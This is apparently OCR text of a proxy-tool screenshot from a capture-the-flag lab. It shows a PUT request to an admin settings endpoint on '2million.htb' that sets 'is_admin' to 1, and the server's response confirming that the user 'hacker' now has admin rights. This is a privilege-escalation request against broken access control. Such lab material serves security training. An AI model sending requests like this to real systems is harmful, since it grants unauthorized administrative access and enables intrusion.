 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6equ1ps4ruc7a6a32r2rci7ddi
9 Content-Type: application/json
10 Content-Length: 37
11
12 {
"email":"h@ck.er",
13 "is_admin":1
}
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 08 Jun 2023 14:30:50 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":13,
"username":"hacker",
"is_admin":1
}